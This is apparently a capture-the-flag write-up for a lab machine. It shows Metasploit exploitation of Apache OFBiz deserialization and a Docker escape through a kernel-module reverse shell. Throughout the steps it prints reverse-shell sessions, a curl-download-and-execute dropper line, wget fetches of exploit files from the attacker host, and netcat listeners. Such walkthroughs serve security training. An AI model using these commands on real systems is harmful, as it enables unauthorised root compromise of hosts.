
It's running Apache Tomcat/9.0.31. let's check on google for some exploit.
Link : Apache OFBiz XML-RPC Java Deserialization
Now let's run the msfconsole and configure that.
msf6 > use exploit/linux/http/apache_ofbiz_deserialization
[*] Using configured payload linux/x64/meterpreter_reverse_https
msf6 exploit(linux/http/apache_ofbiz_deserialization) > set rhosts 127.0.0.1
rhosts => 127.0.0.1
msf6 exploit(linux/http/apache_ofbiz_deserialization) > set lhost 10.10.14.17
lhost => tun0
msf6 exploit(linux/http/apache_ofbiz_deserialization) > set lport 9001
lport => 9001
msf6 exploit(linux/http/apache_ofbiz_deserialization) > set forceexploit true
forceexploit => true
msf6 exploit(linux/http/apache_ofbiz_deserialization) > set payload linux/x64/shell/reverse_tcp
payload => linux/x64/shell/reverse_tcp
msf6 exploit(linux/http/apache_ofbiz_deserialization) > runmsf6 exploit(linux/http/apache_ofbiz_deserialization) > run
[*] Started reverse TCP handler on 10.10.14.17:9001
[*] Executing automatic check (disable AutoCheck to override)
[!] The target is not exploitable. Target cannot deserialize arbitrary data. ForceExploit is enabled, proceeding with exploitation.
[*] Executing Linux Dropper for linux/x64/shell/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/IKFGxXVgox
[*] Local IP: http://192.168.29.165:8080/IKFGxXVgox
[+] Successfully executed command: curl -so /tmp/iTyEaDor http://10.10.14.17:8080/IKFGxXVgox;chmod +x /tmp/iTyEaDor;/tmp/iTyEaDor;rm -f /tmp/iTyEaDor
[*] Client 10.10.10.238 (curl/7.64.0) requested /IKFGxXVgox
[*] Sending payload to 10.10.10.238 (curl/7.64.0)
[*] Command Stager progress - 100.00% done (114/114 bytes)
[*] Sending stage (38 bytes) to 10.10.10.238
[*] Command shell session 3 opened (10.10.14.17:9001 -> 10.10.10.238:60818) at 2021-04-26 22:11:19 -0500
[*] Server stopped.
id
uid=0(root) gid=0(root) groups=0(root)
python -c 'import pty; pty.spawn("/bin/sh")'
# bash
bash
root@99e8ea6b68fd:/usr/src/apache-ofbiz-17.12.01#
We are root but in the docker container.
Now let's run linpeas.

Let's check on google for Abusing capability.
Link : Docker Container Breakout: Abusing SYS_MODULE capability!
Checking the capabilities provided to the docker container
root@99e8ea6b68fd:/root# capsh --print
capsh --print
Current: = cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_module,cap_sys_chroot,cap_mknod,cap_audit_write,cap_setfcap+eip
Bounding set =cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_module,cap_sys_chroot,cap_mknod,cap_audit_write,cap_setfcap
Securebits: 00/0x0/1'b0
secure-noroot: no (unlocked)
secure-no-suid-fixup: no (unlocked)
secure-keep-caps: no (unlocked)
uid=0(root)
gid=0(root)
groups=
root@99e8ea6b68fd:/root#
Let's check the ip of docker0 interface inside marcus ssh shell.
marcus@monitors:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:6f:cc brd ff:ff:ff:ff:ff:ff
inet 10.10.10.238/24 brd 10.10.10.255 scope global ens160
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:6fcc/64 scope global dynamic mngtmpaddr
valid_lft 85965sec preferred_lft 13965sec
inet6 fe80::250:56ff:feb9:6fcc/64 scope link
valid_lft forever preferred_lft forever
3: docker0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:f7:2f:25:89 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
inet6 fe80::42:f7ff:fe2f:2589/64 scope link
valid_lft forever preferred_lft forever
4: br-968a1c1855aa: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:c6:06:0e:35 brd ff:ff:ff:ff:ff:ff
inet 172.18.0.1/16 brd 172.18.255.255 scope global br-968a1c1855aa
valid_lft forever preferred_lft forever
6: veth6b93f31@if5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 state UP group default
link/ether 8a:37:c7:a2:10:58 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::8837:c7ff:fea2:1058/64 scope link
valid_lft forever preferred_lft forever
marcus@monitors:~$
Now we need to create two files
1 -> reverse-shell.c
2 -> Makefile
Just unzip and you got these two files
Link : Exploits.zip
Now in docker root shell on /root directory wget the two files inside /root directory.

root@cfebe933d186:/root# pwd
pwd
/root
root@cfebe933d186:/root# wget http://10.10.14.47/reverse-shell.c
wget http://10.10.14.47/reverse-shell.c
--2021-04-28 11:30:25-- http://10.10.14.47/reverse-shell.c
Connecting to 10.10.14.47:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 616 [text/x-csrc]
Saving to: 'reverse-shell.c'
reverse-shell.c 100%[===================>] 616 --.-KB/s in 0s
2021-04-28 11:30:25 (57.4 MB/s) - 'reverse-shell.c' saved [616/616]
root@cfebe933d186:/root# wget http://10.10.14.47/Makefile
wget http://10.10.14.47/Makefile
--2021-04-28 11:30:38-- http://10.10.14.47/Makefile
Connecting to 10.10.14.47:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 166 [application/octet-stream]
Saving to: 'Makefile'
Makefile 100%[===================>] 166 --.-KB/s in 0s
2021-04-28 11:30:38 (17.2 MB/s) - 'Makefile' saved [166/166]
root@cfebe933d186:/root# ls
ls
Makefile reverse-shell.c
root@cfebe933d186:/root#
Now export the path and compile the program and you got so many files but we need only reverse-shell.ko

root@cfebe933d186:/root# ls
ls
Makefile reverse-shell.c
root@cfebe933d186:/root# export PATH=$PATH/usr/lib/gcc/x86_64-linux-gnu/8/
export PATH=$PATH/usr/lib/gcc/x86_64-linux-gnu/8/
root@cfebe933d186:/root# make clean
make clean
make -C /lib/modules/4.15.0-142-generic/build M=/root clean
make[1]: Entering directory '/usr/src/linux-headers-4.15.0-142-generic'
make[1]: Leaving directory '/usr/src/linux-headers-4.15.0-142-generic'
root@cfebe933d186:/root# make all
make all
make -C /lib/modules/4.15.0-142-generic/build M=/root modules
make[1]: Entering directory '/usr/src/linux-headers-4.15.0-142-generic'
CC [M] /root/reverse-shell.o
Building modules, stage 2.
MODPOST 1 modules
CC /root/reverse-shell.mod.o
LD [M] /root/reverse-shell.ko
make[1]: Leaving directory '/usr/src/linux-headers-4.15.0-142-generic'
root@cfebe933d186:/root# ls
ls
Makefile modules.order reverse-shell.ko reverse-shell.mod.o
Module.symvers reverse-shell.c reverse-shell.mod.c reverse-shell.o
root@cfebe933d186:/root#

Before insert the kernel module start your netcat listner on marcus ssh shell.
marcus@monitors:~$ nc -lnvp 4443
Listening on [0.0.0.0] (family 0, port 4443)
Now let's insert the kernel module using insmod.
root@cfebe933d186:/root# ls
ls
Makefile modules.order reverse-shell.ko reverse-shell.mod.o
Module.symvers reverse-shell.c reverse-shell.mod.c reverse-shell.o
root@cfebe933d186:/root# insmod reverse-shell.ko
insmod reverse-shell.ko
root@cfebe933d186:/root#
Now let's check our netcat listner.

marcus@monitors:~$ nc -lnvp 4443
Listening on [0.0.0.0] (family 0, port 4443)
Connection from 10.10.10.238 58598 received!
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@monitors:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@monitors:/# pwd
pwd
/
root@monitors:/# cat root.txt
cat root.txt
cat: root.txt: No such file or directory
root@monitors:/# cat /root/root.txt
cat /root/root.txt
a9da7d48445695acc340348beaeb8c38
root@monitors:/#
And we pwned it …….

If u liked the writeup.Support a Student to Get the OSCP-Cert
Donation for OSCP
Resources
| Topic | Url |
|---|---|
| WordPress Plugin WP with Spritz 1.0 | https://www.exploit-db.com/exploits/44544 |
| LFI to RCE | https://infosecwriteups.com/bugbounty-journey-from-lfi-to-rce-how-a69afe5a0899 |
| CVE-2020-14295 | https://github.com/Cacti/cacti/issues/3622 |
| Apache OFBiz XML-RPC Java Deserialization | https://www.rapid7.com/db/modules/exploit/linux/http/apache_ofbiz_deserialization/ |
| Abusing SYS_MODULE capability | https://blog.pentesteracademy.com/abusing-sys-module-capability-to-perform-docker-container-breakout-cf5c29956edd |
| Exploits.zip | https://drive.google.com/file/d/1tsXdUggLFs1cWGTUt8ccWVQ4cKutT3Vj/view |
